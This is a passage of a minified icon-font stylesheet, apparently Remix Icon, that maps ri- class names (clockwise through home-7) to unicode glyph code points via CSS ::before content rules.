nt:"\eb92";}.ri-clockwise-2-line:before{content:"\eb93";}.ri-clockwise-fill:before{content:"\eb94";}.ri-clockwise-line:before{content:"\eb95";}.ri-close-circle-fill:before{content:"\eb96";}.ri-close-circle-line:before{content:"\eb97";}.ri-close-fill:before{content:"\eb98";}.ri-close-line:before{content:"\eb99";}.ri-closed-captioning-fill:before{content:"\eb9a";}.ri-closed-captioning-line:before{content:"\eb9b";}.ri-cloud-fill:before{content:"\eb9c";}.ri-cloud-line:before{content:"\eb9d";}.ri-cloud-off-fill:before{content:"\eb9e";}.ri-cloud-off-line:before{content:"\eb9f";}.ri-cloud-windy-fill:before{content:"\eba0";}.ri-cloud-windy-line:before{content:"\eba1";}.ri-cloudy-2-fill:before{content:"\eba2";}.ri-cloudy-2-line:before{content:"\eba3";}.ri-cloudy-fill:before{content:"\eba4";}.ri-cloudy-line:before{content:"\eba5";}.ri-code-box-fill:before{content:"\eba6";}.ri-code-box-line:before{content:"\eba7";}.ri-code-fill:before{content:"\eba8";}.ri-code-line:before{content:"\eba9";}.ri-code-s-fill:before{content:"\ebaa";}.ri-code-s-line:before{content:"\ebab";}.ri-code-s-slash-fill:before{content:"\ebac";}.ri-code-s-slash-line:before{content:"\ebad";}.ri-code-view:before{content:"\ebae";}.ri-codepen-fill:before{content:"\ebaf";}.ri-codepen-line:before{content:"\ebb0";}.ri-coin-fill:before{content:"\ebb1";}.ri-coin-line:before{content:"\ebb2";}.ri-coins-fill:before{content:"\ebb3";}.ri-coins-line:before{content:"\ebb4";}.ri-collage-fill:before{content:"\ebb5";}.ri-collage-line:before{content:"\ebb6";}.ri-command-fill:before{content:"\ebb7";}.ri-command-line:before{content:"\ebb8";}.ri-community-fill:before{content:"\ebb9";}.ri-community-line:before{content:"\ebba";}.ri-compass-2-fill:before{content:"\ebbb";}.ri-compass-2-line:before{content:"\ebbc";}.ri-compass-3-fill:before{content:"\ebbd";}.ri-compass-3-line:before{content:"\ebbe";}.ri-compass-4-fill:before{content:"\ebbf";}.ri-compass-4-line:before{content:"\ebc0";}.ri-compass-discover-fill:before{content:"\ebc1";}.ri-compass-discover-line:before{content:"\ebc2";}.ri-compass-fill:before{content:"\ebc3";}.ri-compass-line:before{content:"\ebc4";}.ri-compasses-2-fill:before{content:"\ebc5";}.ri-compasses-2-line:before{content:"\ebc6";}.ri-compasses-fill:before{content:"\ebc7";}.ri-compasses-line:before{content:"\ebc8";}.ri-computer-fill:before{content:"\ebc9";}.ri-computer-line:before{content:"\ebca";}.ri-contacts-book-2-fill:before{content:"\ebcb";}.ri-contacts-book-2-line:before{content:"\ebcc";}.ri-contacts-book-fill:before{content:"\ebcd";}.ri-contacts-book-line:before{content:"\ebce";}.ri-contacts-book-upload-fill:before{content:"\ebcf";}.ri-contacts-book-upload-line:before{content:"\ebd0";}.ri-contacts-fill:before{content:"\ebd1";}.ri-contacts-line:before{content:"\ebd2";}.ri-contrast-2-fill:before{content:"\ebd3";}.ri-contrast-2-line:before{content:"\ebd4";}.ri-contrast-drop-2-fill:before{content:"\ebd5";}.ri-contrast-drop-2-line:before{content:"\ebd6";}.ri-contrast-drop-fill:before{content:"\ebd7";}.ri-contrast-drop-line:before{content:"\ebd8";}.ri-contrast-fill:before{content:"\ebd9";}.ri-contrast-line:before{content:"\ebda";}.ri-copper-coin-fill:before{content:"\ebdb";}.ri-copper-coin-line:before{content:"\ebdc";}.ri-copper-diamond-fill:before{content:"\ebdd";}.ri-copper-diamond-line:before{content:"\ebde";}.ri-copyleft-fill:before{content:"\ebdf";}.ri-copyleft-line:before{content:"\ebe0";}.ri-copyright-fill:before{content:"\ebe1";}.ri-copyright-line:before{content:"\ebe2";}.ri-coreos-fill:before{content:"\ebe3";}.ri-coreos-line:before{content:"\ebe4";}.ri-coupon-2-fill:before{content:"\ebe5";}.ri-coupon-2-line:before{content:"\ebe6";}.ri-coupon-3-fill:before{content:"\ebe7";}.ri-coupon-3-line:before{content:"\ebe8";}.ri-coupon-4-fill:before{content:"\ebe9";}.ri-coupon-4-line:before{content:"\ebea";}.ri-coupon-5-fill:before{content:"\ebeb";}.ri-coupon-5-line:before{content:"\ebec";}.ri-coupon-fill:before{content:"\ebed";}.ri-coupon-line:before{content:"\ebee";}.ri-cpu-fill:before{content:"\ebef";}.ri-cpu-line:before{content:"\ebf0";}.ri-creative-commons-by-fill:before{content:"\ebf1";}.ri-creative-commons-by-line:before{content:"\ebf2";}.ri-creative-commons-fill:before{content:"\ebf3";}.ri-creative-commons-line:before{content:"\ebf4";}.ri-creative-commons-nc-fill:before{content:"\ebf5";}.ri-creative-commons-nc-line:before{content:"\ebf6";}.ri-creative-commons-nd-fill:before{content:"\ebf7";}.ri-creative-commons-nd-line:before{content:"\ebf8";}.ri-creative-commons-sa-fill:before{content:"\ebf9";}.ri-creative-commons-sa-line:before{content:"\ebfa";}.ri-creative-commons-zero-fill:before{content:"\ebfb";}.ri-creative-commons-zero-line:before{content:"\ebfc";}.ri-criminal-fill:before{content:"\ebfd";}.ri-criminal-line:before{content:"\ebfe";}.ri-crop-2-fill:before{content:"\ebff";}.ri-crop-2-line:before{content:"\ec00";}.ri-crop-fill:before{content:"\ec01";}.ri-crop-line:before{content:"\ec02";}.ri-css3-fill:before{content:"\ec03";}.ri-css3-line:before{content:"\ec04";}.ri-cup-fill:before{content:"\ec05";}.ri-cup-line:before{content:"\ec06";}.ri-currency-fill:before{content:"\ec07";}.ri-currency-line:before{content:"\ec08";}.ri-cursor-fill:before{content:"\ec09";}.ri-cursor-line:before{content:"\ec0a";}.ri-customer-service-2-fill:before{content:"\ec0b";}.ri-customer-service-2-line:before{content:"\ec0c";}.ri-customer-service-fill:before{content:"\ec0d";}.ri-customer-service-line:before{content:"\ec0e";}.ri-dashboard-2-fill:before{content:"\ec0f";}.ri-dashboard-2-line:before{content:"\ec10";}.ri-dashboard-3-fill:before{content:"\ec11";}.ri-dashboard-3-line:before{content:"\ec12";}.ri-dashboard-fill:before{content:"\ec13";}.ri-dashboard-line:before{content:"\ec14";}.ri-database-2-fill:before{content:"\ec15";}.ri-database-2-line:before{content:"\ec16";}.ri-database-fill:before{content:"\ec17";}.ri-database-line:before{content:"\ec18";}.ri-delete-back-2-fill:before{content:"\ec19";}.ri-delete-back-2-line:before{content:"\ec1a";}.ri-delete-back-fill:before{content:"\ec1b";}.ri-delete-back-line:before{content:"\ec1c";}.ri-delete-bin-2-fill:before{content:"\ec1d";}.ri-delete-bin-2-line:before{content:"\ec1e";}.ri-delete-bin-3-fill:before{content:"\ec1f";}.ri-delete-bin-3-line:before{content:"\ec20";}.ri-delete-bin-4-fill:before{content:"\ec21";}.ri-delete-bin-4-line:before{content:"\ec22";}.ri-delete-bin-5-fill:before{content:"\ec23";}.ri-delete-bin-5-line:before{content:"\ec24";}.ri-delete-bin-6-fill:before{content:"\ec25";}.ri-delete-bin-6-line:before{content:"\ec26";}.ri-delete-bin-7-fill:before{content:"\ec27";}.ri-delete-bin-7-line:before{content:"\ec28";}.ri-delete-bin-fill:before{content:"\ec29";}.ri-delete-bin-line:before{content:"\ec2a";}.ri-delete-column:before{content:"\ec2b";}.ri-delete-row:before{content:"\ec2c";}.ri-device-fill:before{content:"\ec2d";}.ri-device-line:before{content:"\ec2e";}.ri-device-recover-fill:before{content:"\ec2f";}.ri-device-recover-line:before{content:"\ec30";}.ri-dingding-fill:before{content:"\ec31";}.ri-dingding-line:before{content:"\ec32";}.ri-direction-fill:before{content:"\ec33";}.ri-direction-line:before{content:"\ec34";}.ri-disc-fill:before{content:"\ec35";}.ri-disc-line:before{content:"\ec36";}.ri-discord-fill:before{content:"\ec37";}.ri-discord-line:before{content:"\ec38";}.ri-discuss-fill:before{content:"\ec39";}.ri-discuss-line:before{content:"\ec3a";}.ri-dislike-fill:before{content:"\ec3b";}.ri-dislike-line:before{content:"\ec3c";}.ri-disqus-fill:before{content:"\ec3d";}.ri-disqus-line:before{content:"\ec3e";}.ri-divide-fill:before{content:"\ec3f";}.ri-divide-line:before{content:"\ec40";}.ri-donut-chart-fill:before{content:"\ec41";}.ri-donut-chart-line:before{content:"\ec42";}.ri-door-closed-fill:before{content:"\ec43";}.ri-door-closed-line:before{content:"\ec44";}.ri-door-fill:before{content:"\ec45";}.ri-door-line:before{content:"\ec46";}.ri-door-lock-box-fill:before{content:"\ec47";}.ri-door-lock-box-line:before{content:"\ec48";}.ri-door-lock-fill:before{content:"\ec49";}.ri-door-lock-line:before{content:"\ec4a";}.ri-door-open-fill:before{content:"\ec4b";}.ri-door-open-line:before{content:"\ec4c";}.ri-dossier-fill:before{content:"\ec4d";}.ri-dossier-line:before{content:"\ec4e";}.ri-douban-fill:before{content:"\ec4f";}.ri-douban-line:before{content:"\ec50";}.ri-double-quotes-l:before{content:"\ec51";}.ri-double-quotes-r:before{content:"\ec52";}.ri-download-2-fill:before{content:"\ec53";}.ri-download-2-line:before{content:"\ec54";}.ri-download-cloud-2-fill:before{content:"\ec55";}.ri-download-cloud-2-line:before{content:"\ec56";}.ri-download-cloud-fill:before{content:"\ec57";}.ri-download-cloud-line:before{content:"\ec58";}.ri-download-fill:before{content:"\ec59";}.ri-download-line:before{content:"\ec5a";}.ri-draft-fill:before{content:"\ec5b";}.ri-draft-line:before{content:"\ec5c";}.ri-drag-drop-fill:before{content:"\ec5d";}.ri-drag-drop-line:before{content:"\ec5e";}.ri-drag-move-2-fill:before{content:"\ec5f";}.ri-drag-move-2-line:before{content:"\ec60";}.ri-drag-move-fill:before{content:"\ec61";}.ri-drag-move-line:before{content:"\ec62";}.ri-dribbble-fill:before{content:"\ec63";}.ri-dribbble-line:before{content:"\ec64";}.ri-drive-fill:before{content:"\ec65";}.ri-drive-line:before{content:"\ec66";}.ri-drizzle-fill:before{content:"\ec67";}.ri-drizzle-line:before{content:"\ec68";}.ri-drop-fill:before{content:"\ec69";}.ri-drop-line:before{content:"\ec6a";}.ri-dropbox-fill:before{content:"\ec6b";}.ri-dropbox-line:before{content:"\ec6c";}.ri-dual-sim-1-fill:before{content:"\ec6d";}.ri-dual-sim-1-line:before{content:"\ec6e";}.ri-dual-sim-2-fill:before{content:"\ec6f";}.ri-dual-sim-2-line:before{content:"\ec70";}.ri-dv-fill:before{content:"\ec71";}.ri-dv-line:before{content:"\ec72";}.ri-dvd-fill:before{content:"\ec73";}.ri-dvd-line:before{content:"\ec74";}.ri-e-bike-2-fill:before{content:"\ec75";}.ri-e-bike-2-line:before{content:"\ec76";}.ri-e-bike-fill:before{content:"\ec77";}.ri-e-bike-line:before{content:"\ec78";}.ri-earth-fill:before{content:"\ec79";}.ri-earth-line:before{content:"\ec7a";}.ri-earthquake-fill:before{content:"\ec7b";}.ri-earthquake-line:before{content:"\ec7c";}.ri-edge-fill:before{content:"\ec7d";}.ri-edge-line:before{content:"\ec7e";}.ri-edit-2-fill:before{content:"\ec7f";}.ri-edit-2-line:before{content:"\ec80";}.ri-edit-box-fill:before{content:"\ec81";}.ri-edit-box-line:before{content:"\ec82";}.ri-edit-circle-fill:before{content:"\ec83";}.ri-edit-circle-line:before{content:"\ec84";}.ri-edit-fill:before{content:"\ec85";}.ri-edit-line:before{content:"\ec86";}.ri-eject-fill:before{content:"\ec87";}.ri-eject-line:before{content:"\ec88";}.ri-emotion-2-fill:before{content:"\ec89";}.ri-emotion-2-line:before{content:"\ec8a";}.ri-emotion-fill:before{content:"\ec8b";}.ri-emotion-happy-fill:before{content:"\ec8c";}.ri-emotion-happy-line:before{content:"\ec8d";}.ri-emotion-laugh-fill:before{content:"\ec8e";}.ri-emotion-laugh-line:before{content:"\ec8f";}.ri-emotion-line:before{content:"\ec90";}.ri-emotion-normal-fill:before{content:"\ec91";}.ri-emotion-normal-line:before{content:"\ec92";}.ri-emotion-sad-fill:before{content:"\ec93";}.ri-emotion-sad-line:before{content:"\ec94";}.ri-emotion-unhappy-fill:before{content:"\ec95";}.ri-emotion-unhappy-line:before{content:"\ec96";}.ri-empathize-fill:before{content:"\ec97";}.ri-empathize-line:before{content:"\ec98";}.ri-emphasis-cn:before{content:"\ec99";}.ri-emphasis:before{content:"\ec9a";}.ri-english-input:before{content:"\ec9b";}.ri-equalizer-fill:before{content:"\ec9c";}.ri-equalizer-line:before{content:"\ec9d";}.ri-eraser-fill:before{content:"\ec9e";}.ri-eraser-line:before{content:"\ec9f";}.ri-error-warning-fill:before{content:"\eca0";}.ri-error-warning-line:before{content:"\eca1";}.ri-evernote-fill:before{content:"\eca2";}.ri-evernote-line:before{content:"\eca3";}.ri-exchange-box-fill:before{content:"\eca4";}.ri-exchange-box-line:before{content:"\eca5";}.ri-exchange-cny-fill:before{content:"\eca6";}.ri-exchange-cny-line:before{content:"\eca7";}.ri-exchange-dollar-fill:before{content:"\eca8";}.ri-exchange-dollar-line:before{content:"\eca9";}.ri-exchange-fill:before{content:"\ecaa";}.ri-exchange-funds-fill:before{content:"\ecab";}.ri-exchange-funds-line:before{content:"\ecac";}.ri-exchange-line:before{content:"\ecad";}.ri-external-link-fill:before{content:"\ecae";}.ri-external-link-line:before{content:"\ecaf";}.ri-eye-2-fill:before{content:"\ecb0";}.ri-eye-2-line:before{content:"\ecb1";}.ri-eye-close-fill:before{content:"\ecb2";}.ri-eye-close-line:before{content:"\ecb3";}.ri-eye-fill:before{content:"\ecb4";}.ri-eye-line:before{content:"\ecb5";}.ri-eye-off-fill:before{content:"\ecb6";}.ri-eye-off-line:before{content:"\ecb7";}.ri-facebook-box-fill:before{content:"\ecb8";}.ri-facebook-box-line:before{content:"\ecb9";}.ri-facebook-circle-fill:before{content:"\ecba";}.ri-facebook-circle-line:before{content:"\ecbb";}.ri-facebook-fill:before{content:"\ecbc";}.ri-facebook-line:before{content:"\ecbd";}.ri-fahrenheit-fill:before{content:"\ecbe";}.ri-fahrenheit-line:before{content:"\ecbf";}.ri-feedback-fill:before{content:"\ecc0";}.ri-feedback-line:before{content:"\ecc1";}.ri-file-2-fill:before{content:"\ecc2";}.ri-file-2-line:before{content:"\ecc3";}.ri-file-3-fill:before{content:"\ecc4";}.ri-file-3-line:before{content:"\ecc5";}.ri-file-4-fill:before{content:"\ecc6";}.ri-file-4-line:before{content:"\ecc7";}.ri-file-add-fill:before{content:"\ecc8";}.ri-file-add-line:before{content:"\ecc9";}.ri-file-chart-2-fill:before{content:"\ecca";}.ri-file-chart-2-line:before{content:"\eccb";}.ri-file-chart-fill:before{content:"\eccc";}.ri-file-chart-line:before{content:"\eccd";}.ri-file-cloud-fill:before{content:"\ecce";}.ri-file-cloud-line:before{content:"\eccf";}.ri-file-code-fill:before{content:"\ecd0";}.ri-file-code-line:before{content:"\ecd1";}.ri-file-copy-2-fill:before{content:"\ecd2";}.ri-file-copy-2-line:before{content:"\ecd3";}.ri-file-copy-fill:before{content:"\ecd4";}.ri-file-copy-line:before{content:"\ecd5";}.ri-file-damage-fill:before{content:"\ecd6";}.ri-file-damage-line:before{content:"\ecd7";}.ri-file-download-fill:before{content:"\ecd8";}.ri-file-download-line:before{content:"\ecd9";}.ri-file-edit-fill:before{content:"\ecda";}.ri-file-edit-line:before{content:"\ecdb";}.ri-file-excel-2-fill:before{content:"\ecdc";}.ri-file-excel-2-line:before{content:"\ecdd";}.ri-file-excel-fill:before{content:"\ecde";}.ri-file-excel-line:before{content:"\ecdf";}.ri-file-fill:before{content:"\ece0";}.ri-file-forbid-fill:before{content:"\ece1";}.ri-file-forbid-line:before{content:"\ece2";}.ri-file-gif-fill:before{content:"\ece3";}.ri-file-gif-line:before{content:"\ece4";}.ri-file-history-fill:before{content:"\ece5";}.ri-file-history-line:before{content:"\ece6";}.ri-file-hwp-fill:before{content:"\ece7";}.ri-file-hwp-line:before{content:"\ece8";}.ri-file-info-fill:before{content:"\ece9";}.ri-file-info-line:before{content:"\ecea";}.ri-file-line:before{content:"\eceb";}.ri-file-list-2-fill:before{content:"\ecec";}.ri-file-list-2-line:before{content:"\eced";}.ri-file-list-3-fill:before{content:"\ecee";}.ri-file-list-3-line:before{content:"\ecef";}.ri-file-list-fill:before{content:"\ecf0";}.ri-file-list-line:before{content:"\ecf1";}.ri-file-lock-fill:before{content:"\ecf2";}.ri-file-lock-line:before{content:"\ecf3";}.ri-file-mark-fill:before{content:"\ecf4";}.ri-file-mark-line:before{content:"\ecf5";}.ri-file-music-fill:before{content:"\ecf6";}.ri-file-music-line:before{content:"\ecf7";}.ri-file-paper-2-fill:before{content:"\ecf8";}.ri-file-paper-2-line:before{content:"\ecf9";}.ri-file-paper-fill:before{content:"\ecfa";}.ri-file-paper-line:before{content:"\ecfb";}.ri-file-pdf-fill:before{content:"\ecfc";}.ri-file-pdf-line:before{content:"\ecfd";}.ri-file-ppt-2-fill:before{content:"\ecfe";}.ri-file-ppt-2-line:before{content:"\ecff";}.ri-file-ppt-fill:before{content:"\ed00";}.ri-file-ppt-line:before{content:"\ed01";}.ri-file-reduce-fill:before{content:"\ed02";}.ri-file-reduce-line:before{content:"\ed03";}.ri-file-search-fill:before{content:"\ed04";}.ri-file-search-line:before{content:"\ed05";}.ri-file-settings-fill:before{content:"\ed06";}.ri-file-settings-line:before{content:"\ed07";}.ri-file-shield-2-fill:before{content:"\ed08";}.ri-file-shield-2-line:before{content:"\ed09";}.ri-file-shield-fill:before{content:"\ed0a";}.ri-file-shield-line:before{content:"\ed0b";}.ri-file-shred-fill:before{content:"\ed0c";}.ri-file-shred-line:before{content:"\ed0d";}.ri-file-text-fill:before{content:"\ed0e";}.ri-file-text-line:before{content:"\ed0f";}.ri-file-transfer-fill:before{content:"\ed10";}.ri-file-transfer-line:before{content:"\ed11";}.ri-file-unknow-fill:before{content:"\ed12";}.ri-file-unknow-line:before{content:"\ed13";}.ri-file-upload-fill:before{content:"\ed14";}.ri-file-upload-line:before{content:"\ed15";}.ri-file-user-fill:before{content:"\ed16";}.ri-file-user-line:before{content:"\ed17";}.ri-file-warning-fill:before{content:"\ed18";}.ri-file-warning-line:before{content:"\ed19";}.ri-file-word-2-fill:before{content:"\ed1a";}.ri-file-word-2-line:before{content:"\ed1b";}.ri-file-word-fill:before{content:"\ed1c";}.ri-file-word-line:before{content:"\ed1d";}.ri-file-zip-fill:before{content:"\ed1e";}.ri-file-zip-line:before{content:"\ed1f";}.ri-film-fill:before{content:"\ed20";}.ri-film-line:before{content:"\ed21";}.ri-filter-2-fill:before{content:"\ed22";}.ri-filter-2-line:before{content:"\ed23";}.ri-filter-3-fill:before{content:"\ed24";}.ri-filter-3-line:before{content:"\ed25";}.ri-filter-fill:before{content:"\ed26";}.ri-filter-line:before{content:"\ed27";}.ri-filter-off-fill:before{content:"\ed28";}.ri-filter-off-line:before{content:"\ed29";}.ri-find-replace-fill:before{content:"\ed2a";}.ri-find-replace-line:before{content:"\ed2b";}.ri-finder-fill:before{content:"\ed2c";}.ri-finder-line:before{content:"\ed2d";}.ri-fingerprint-2-fill:before{content:"\ed2e";}.ri-fingerprint-2-line:before{content:"\ed2f";}.ri-fingerprint-fill:before{content:"\ed30";}.ri-fingerprint-line:before{content:"\ed31";}.ri-fire-fill:before{content:"\ed32";}.ri-fire-line:before{content:"\ed33";}.ri-firefox-fill:before{content:"\ed34";}.ri-firefox-line:before{content:"\ed35";}.ri-first-aid-kit-fill:before{content:"\ed36";}.ri-first-aid-kit-line:before{content:"\ed37";}.ri-flag-2-fill:before{content:"\ed38";}.ri-flag-2-line:before{content:"\ed39";}.ri-flag-fill:before{content:"\ed3a";}.ri-flag-line:before{content:"\ed3b";}.ri-flashlight-fill:before{content:"\ed3c";}.ri-flashlight-line:before{content:"\ed3d";}.ri-flask-fill:before{content:"\ed3e";}.ri-flask-line:before{content:"\ed3f";}.ri-flight-land-fill:before{content:"\ed40";}.ri-flight-land-line:before{content:"\ed41";}.ri-flight-takeoff-fill:before{content:"\ed42";}.ri-flight-takeoff-line:before{content:"\ed43";}.ri-flood-fill:before{content:"\ed44";}.ri-flood-line:before{content:"\ed45";}.ri-flow-chart:before{content:"\ed46";}.ri-flutter-fill:before{content:"\ed47";}.ri-flutter-line:before{content:"\ed48";}.ri-focus-2-fill:before{content:"\ed49";}.ri-focus-2-line:before{content:"\ed4a";}.ri-focus-3-fill:before{content:"\ed4b";}.ri-focus-3-line:before{content:"\ed4c";}.ri-focus-fill:before{content:"\ed4d";}.ri-focus-line:before{content:"\ed4e";}.ri-foggy-fill:before{content:"\ed4f";}.ri-foggy-line:before{content:"\ed50";}.ri-folder-2-fill:before{content:"\ed51";}.ri-folder-2-line:before{content:"\ed52";}.ri-folder-3-fill:before{content:"\ed53";}.ri-folder-3-line:before{content:"\ed54";}.ri-folder-4-fill:before{content:"\ed55";}.ri-folder-4-line:before{content:"\ed56";}.ri-folder-5-fill:before{content:"\ed57";}.ri-folder-5-line:before{content:"\ed58";}.ri-folder-add-fill:before{content:"\ed59";}.ri-folder-add-line:before{content:"\ed5a";}.ri-folder-chart-2-fill:before{content:"\ed5b";}.ri-folder-chart-2-line:before{content:"\ed5c";}.ri-folder-chart-fill:before{content:"\ed5d";}.ri-folder-chart-line:before{content:"\ed5e";}.ri-folder-download-fill:before{content:"\ed5f";}.ri-folder-download-line:before{content:"\ed60";}.ri-folder-fill:before{content:"\ed61";}.ri-folder-forbid-fill:before{content:"\ed62";}.ri-folder-forbid-line:before{content:"\ed63";}.ri-folder-history-fill:before{content:"\ed64";}.ri-folder-history-line:before{content:"\ed65";}.ri-folder-info-fill:before{content:"\ed66";}.ri-folder-info-line:before{content:"\ed67";}.ri-folder-keyhole-fill:before{content:"\ed68";}.ri-folder-keyhole-line:before{content:"\ed69";}.ri-folder-line:before{content:"\ed6a";}.ri-folder-lock-fill:before{content:"\ed6b";}.ri-folder-lock-line:before{content:"\ed6c";}.ri-folder-music-fill:before{content:"\ed6d";}.ri-folder-music-line:before{content:"\ed6e";}.ri-folder-open-fill:before{content:"\ed6f";}.ri-folder-open-line:before{content:"\ed70";}.ri-folder-received-fill:before{content:"\ed71";}.ri-folder-received-line:before{content:"\ed72";}.ri-folder-reduce-fill:before{content:"\ed73";}.ri-folder-reduce-line:before{content:"\ed74";}.ri-folder-settings-fill:before{content:"\ed75";}.ri-folder-settings-line:before{content:"\ed76";}.ri-folder-shared-fill:before{content:"\ed77";}.ri-folder-shared-line:before{content:"\ed78";}.ri-folder-shield-2-fill:before{content:"\ed79";}.ri-folder-shield-2-line:before{content:"\ed7a";}.ri-folder-shield-fill:before{content:"\ed7b";}.ri-folder-shield-line:before{content:"\ed7c";}.ri-folder-transfer-fill:before{content:"\ed7d";}.ri-folder-transfer-line:before{content:"\ed7e";}.ri-folder-unknow-fill:before{content:"\ed7f";}.ri-folder-unknow-line:before{content:"\ed80";}.ri-folder-upload-fill:before{content:"\ed81";}.ri-folder-upload-line:before{content:"\ed82";}.ri-folder-user-fill:before{content:"\ed83";}.ri-folder-user-line:before{content:"\ed84";}.ri-folder-warning-fill:before{content:"\ed85";}.ri-folder-warning-line:before{content:"\ed86";}.ri-folder-zip-fill:before{content:"\ed87";}.ri-folder-zip-line:before{content:"\ed88";}.ri-folders-fill:before{content:"\ed89";}.ri-folders-line:before{content:"\ed8a";}.ri-font-color:before{content:"\ed8b";}.ri-font-size-2:before{content:"\ed8c";}.ri-font-size:before{content:"\ed8d";}.ri-football-fill:before{content:"\ed8e";}.ri-football-line:before{content:"\ed8f";}.ri-footprint-fill:before{content:"\ed90";}.ri-footprint-line:before{content:"\ed91";}.ri-forbid-2-fill:before{content:"\ed92";}.ri-forbid-2-line:before{content:"\ed93";}.ri-forbid-fill:before{content:"\ed94";}.ri-forbid-line:before{content:"\ed95";}.ri-format-clear:before{content:"\ed96";}.ri-fridge-fill:before{content:"\ed97";}.ri-fridge-line:before{content:"\ed98";}.ri-fullscreen-exit-fill:before{content:"\ed99";}.ri-fullscreen-exit-line:before{content:"\ed9a";}.ri-fullscreen-fill:before{content:"\ed9b";}.ri-fullscreen-line:before{content:"\ed9c";}.ri-function-fill:before{content:"\ed9d";}.ri-function-line:before{content:"\ed9e";}.ri-functions:before{content:"\ed9f";}.ri-funds-box-fill:before{content:"\eda0";}.ri-funds-box-line:before{content:"\eda1";}.ri-funds-fill:before{content:"\eda2";}.ri-funds-line:before{content:"\eda3";}.ri-gallery-fill:before{content:"\eda4";}.ri-gallery-line:before{content:"\eda5";}.ri-gallery-upload-fill:before{content:"\eda6";}.ri-gallery-upload-line:before{content:"\eda7";}.ri-game-fill:before{content:"\eda8";}.ri-game-line:before{content:"\eda9";}.ri-gamepad-fill:before{content:"\edaa";}.ri-gamepad-line:before{content:"\edab";}.ri-gas-station-fill:before{content:"\edac";}.ri-gas-station-line:before{content:"\edad";}.ri-gatsby-fill:before{content:"\edae";}.ri-gatsby-line:before{content:"\edaf";}.ri-genderless-fill:before{content:"\edb0";}.ri-genderless-line:before{content:"\edb1";}.ri-ghost-2-fill:before{content:"\edb2";}.ri-ghost-2-line:before{content:"\edb3";}.ri-ghost-fill:before{content:"\edb4";}.ri-ghost-line:before{content:"\edb5";}.ri-ghost-smile-fill:before{content:"\edb6";}.ri-ghost-smile-line:before{content:"\edb7";}.ri-gift-2-fill:before{content:"\edb8";}.ri-gift-2-line:before{content:"\edb9";}.ri-gift-fill:before{content:"\edba";}.ri-gift-line:before{content:"\edbb";}.ri-git-branch-fill:before{content:"\edbc";}.ri-git-branch-line:before{content:"\edbd";}.ri-git-commit-fill:before{content:"\edbe";}.ri-git-commit-line:before{content:"\edbf";}.ri-git-merge-fill:before{content:"\edc0";}.ri-git-merge-line:before{content:"\edc1";}.ri-git-pull-request-fill:before{content:"\edc2";}.ri-git-pull-request-line:before{content:"\edc3";}.ri-git-repository-commits-fill:before{content:"\edc4";}.ri-git-repository-commits-line:before{content:"\edc5";}.ri-git-repository-fill:before{content:"\edc6";}.ri-git-repository-line:before{content:"\edc7";}.ri-git-repository-private-fill:before{content:"\edc8";}.ri-git-repository-private-line:before{content:"\edc9";}.ri-github-fill:before{content:"\edca";}.ri-github-line:before{content:"\edcb";}.ri-gitlab-fill:before{content:"\edcc";}.ri-gitlab-line:before{content:"\edcd";}.ri-global-fill:before{content:"\edce";}.ri-global-line:before{content:"\edcf";}.ri-globe-fill:before{content:"\edd0";}.ri-globe-line:before{content:"\edd1";}.ri-goblet-fill:before{content:"\edd2";}.ri-goblet-line:before{content:"\edd3";}.ri-google-fill:before{content:"\edd4";}.ri-google-line:before{content:"\edd5";}.ri-google-play-fill:before{content:"\edd6";}.ri-google-play-line:before{content:"\edd7";}.ri-government-fill:before{content:"\edd8";}.ri-government-line:before{content:"\edd9";}.ri-gps-fill:before{content:"\edda";}.ri-gps-line:before{content:"\eddb";}.ri-gradienter-fill:before{content:"\eddc";}.ri-gradienter-line:before{content:"\eddd";}.ri-grid-fill:before{content:"\edde";}.ri-grid-line:before{content:"\eddf";}.ri-group-2-fill:before{content:"\ede0";}.ri-group-2-line:before{content:"\ede1";}.ri-group-fill:before{content:"\ede2";}.ri-group-line:before{content:"\ede3";}.ri-guide-fill:before{content:"\ede4";}.ri-guide-line:before{content:"\ede5";}.ri-h-1:before{content:"\ede6";}.ri-h-2:before{content:"\ede7";}.ri-h-3:before{content:"\ede8";}.ri-h-4:before{content:"\ede9";}.ri-h-5:before{content:"\edea";}.ri-h-6:before{content:"\edeb";}.ri-hail-fill:before{content:"\edec";}.ri-hail-line:before{content:"\eded";}.ri-hammer-fill:before{content:"\edee";}.ri-hammer-line:before{content:"\edef";}.ri-hand-coin-fill:before{content:"\edf0";}.ri-hand-coin-line:before{content:"\edf1";}.ri-hand-heart-fill:before{content:"\edf2";}.ri-hand-heart-line:before{content:"\edf3";}.ri-hand-sanitizer-fill:before{content:"\edf4";}.ri-hand-sanitizer-line:before{content:"\edf5";}.ri-handbag-fill:before{content:"\edf6";}.ri-handbag-line:before{content:"\edf7";}.ri-hard-drive-2-fill:before{content:"\edf8";}.ri-hard-drive-2-line:before{content:"\edf9";}.ri-hard-drive-fill:before{content:"\edfa";}.ri-hard-drive-line:before{content:"\edfb";}.ri-hashtag:before{content:"\edfc";}.ri-haze-2-fill:before{content:"\edfd";}.ri-haze-2-line:before{content:"\edfe";}.ri-haze-fill:before{content:"\edff";}.ri-haze-line:before{content:"\ee00";}.ri-hd-fill:before{content:"\ee01";}.ri-hd-line:before{content:"\ee02";}.ri-heading:before{content:"\ee03";}.ri-headphone-fill:before{content:"\ee04";}.ri-headphone-line:before{content:"\ee05";}.ri-health-book-fill:before{content:"\ee06";}.ri-health-book-line:before{content:"\ee07";}.ri-heart-2-fill:before{content:"\ee08";}.ri-heart-2-line:before{content:"\ee09";}.ri-heart-3-fill:before{content:"\ee0a";}.ri-heart-3-line:before{content:"\ee0b";}.ri-heart-add-fill:before{content:"\ee0c";}.ri-heart-add-line:before{content:"\ee0d";}.ri-heart-fill:before{content:"\ee0e";}.ri-heart-line:before{content:"\ee0f";}.ri-heart-pulse-fill:before{content:"\ee10";}.ri-heart-pulse-line:before{content:"\ee11";}.ri-hearts-fill:before{content:"\ee12";}.ri-hearts-line:before{content:"\ee13";}.ri-heavy-showers-fill:before{content:"\ee14";}.ri-heavy-showers-line:before{content:"\ee15";}.ri-history-fill:before{content:"\ee16";}.ri-history-line:before{content:"\ee17";}.ri-home-2-fill:before{content:"\ee18";}.ri-home-2-line:before{content:"\ee19";}.ri-home-3-fill:before{content:"\ee1a";}.ri-home-3-line:before{content:"\ee1b";}.ri-home-4-fill:before{content:"\ee1c";}.ri-home-4-line:before{content:"\ee1d";}.ri-home-5-fill:before{content:"\ee1e";}.ri-home-5-line:before{content:"\ee1f";}.ri-home-6-fill:before{content:"\ee20";}.ri-home-6-line:before{content:"\ee21";}.ri-home-7-fill:before{content:"\ee22";}.ri-home-7-line:before{content:"\ee